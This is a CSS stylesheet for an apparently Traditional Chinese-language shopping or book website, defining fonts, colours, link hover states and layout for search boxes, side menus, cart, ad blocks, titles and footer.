.txt_06{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:18px;margin-top:106px;text-align:left;}
.txt_search{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;text-align:left;font-weight:bolder;color:#009999;}
.txt_search_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;text-align:left;font-weight:bolder;}
.txt_search_02 a{color:#000;text-decoration:none;}
.txt_search_02 a:hover{color:#666;text-decoration:none;}
.txt_left{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;}
.txt_left_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;color:#999999;}
.txt_left_02 a{color:#666;text-decoration:none;}
.txt_left_02 a:hover{color:#000;text-decoration:none;}
.txt_left_serch{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:center;}
.txt_left_serch001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02_001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:left;}
.txt_left_serch_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.txt_left_serch_txt a{color:#000;text-decoration:none;}
.txt_left_serch_txt a:hover{color:#009999;text-decoration:none;}
.txt_left_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:155px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_03 a{color:#999;text-decoration:none;}
.txt_left_03 a:hover{color:#000;text-decoration:none;}
.txt_left_0311{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:140px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_0311 a{color:#999;text-decoration:none;}
.txt_left_0311 a:hover{color:#000;text-decoration:none;}
.txt_left_cart{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;color:#009999;text-align:center;text-decoration:none;}
.txt_left_cart a{color:#009999;text-decoration:none;}
.txt_left_cart a:hover{color:#000;text-decoration:none;}
.txt_left_cart_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#000;text-align:center;}
.txt_right{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-align:center;color:#ffffff;}
.txt_right11{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-align:center;color:#CC3300;}
.txt_left_04{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;line-height:22px;width:168px;margin-right:auto;margin-left:auto;color:#000;}
.txt_left_04 a{color:#000;text-decoration:none;}
.txt_left_04 a:hover{color:#009999;text-decoration:none;}
.txt_left_05{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;line-height:20px;margin-right:10px;margin-left:10px;color:#000;text-align:left;}
.txt_left_05 a{color:#000;text-decoration:none;}
.txt_left_05 a:hover{color:#009999;text-decoration:none;}
.txt_right_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#009999;text-align:center;text-decoration:none;}
.txt_right_title a{color:#000;text-decoration:none;}
.txt_right_title a:hover{color:#009999;text-decoration:none;}
.txt_right_033{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right_034{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:18px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right222{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;color:#ffffff;}
.main_ad{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad a{color:#000;text-decoration:none;}
.main_ad a:hover{text-decoration:none;color:#FFFFFF;}
.main_ad:hover{color:#FFFFFF;background-color:#009999;}
.main_ad:hover a{text-decoration:none;color:#FFFFFF;}
.main_ad2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad2 a{color:#000;text-decoration:none;}
.main_ad2 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;}
.main_ad3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;width:112px;height:50px;vertical-align:middle;background-color:#EEEEEE;}
.main_ad3 a{color:#000;text-decoration:none;}
.main_ad3 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:112px;height:50px;}
.main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.main_title_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;color:#009999;text-align:center;}
.main_title_02 a{color:#009999;text-decoration:none;}
.main_title_02 a:hover{color:#000;text-decoration:none;}
.main_txt_01_d01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#000;line-height:20px;}
.main_txt_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#009999;line-height:20px;}
.main_txt_01 a{color:#009999;text-decoration:none;}
.main_txt_01 a:hover{color:#000;text-decoration:none;}
.main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:18px;text-indent:1pt;color:#333333;}
.main_txt_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:20px;}
.main_txt_03 a{color:#009999;text-decoration:none;}
.main_txt_03 a:hover{color:#000;text-decoration:none;}
.main3_img03{background-image:url(/images/main_06_01.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_img04{background-image:url(/images/main_06_02.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:35px;text-align:center;letter-spacing:0.1em;color:#ffffff;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt a{color:#ffffff;text-decoration:none;}
.main3_txt a:hover{color:#ffffff;text-decoration:none;}
.main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;background-image:url(/images/main_06_menu_02.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01 a{color:#000;text-decoration:none;}
.main3_txt01 a:hover{color:#fff;text-decoration:none;}
.main3_txt01:hover{color:#fff;text-decoration:none;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01:hover a{color:#fff;text-decoration:none;}
.main3_txt_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.main3_txt_title a{color:#009999;text-decoration:none;}
.main3_txt_title a:hover{color:#000;text-decoration:none;}
.b01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.b01_left_txt a{color:#009999;text-decoration:none;}
.b01_left_txt a:hover{color:#000;text-decoration:none;}
.b01_main_title{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;}
.b01_main_title_02{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;color:#009999;text-align:center;}
.b01_main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:20px;text-indent:1pt;color:#333333;}
.b01_main_txt_02 a{color:#333333;text-decoration:none;}
.b01_main_txt_02 a:hover{color:#000;text-decoration:none;}
.b01_main_txt_03{font-family:Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b01_main_txt_04{font-family:Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;color:#c30d23;}
.b01_main_txt_05{font-family:Arial, Helvetica, sans-serif;font-size:21px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b02_main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:30px;text-align:center;letter-spacing:0.1em;color:#ffffff;}
.b02_main3_txt a{color:#ffffff;text-decoration:none;}
.b02_main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.b02_main3_txt01 a{color:#000;text-decoration:none;}
.b02_main3_txt01 a:hover{color:#fff;text-decoration:none;}
.b02_main_boxline{height:auto;width:575px;border:1px solid #CCCCCC;padding:5px;}
.c01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;background-color:#EEFDFD;}
.c01_left_txt a{color:#000;text-decoration:none;}
.c01_left_txt a:hover{color:#009999;text-decoration:none;background-color:#EEFDFD;}
.textfield{width:110px;height:12px;border:none;}
.main_d01_book{width:530px;border:1px solid #CCCCCC;padding:15px;}
.main_d01_book100{width:100%;border:1px solid #CCCCCC;padding:1px;}
.f01_main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;color:#FFFFFF;}
.main_title_02_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;color:#ffffff;text-align:center;}
.footer{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin-right:auto;margin-left:auto;text-align:center;line-height:15px;color:#fffffff;}
.txt_deliverway_notice{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:9px;color:#009999;text-align:left;}
a:link{TEXT-DECORATION:none;}
a:visited{TEXT-DECORATION:none;}
a:hover{COLOR:#CC0000;text-decoration:underline;}
.multi_ellipsis { display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; height: 44px; }
.multi_ellipsis2 {display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; }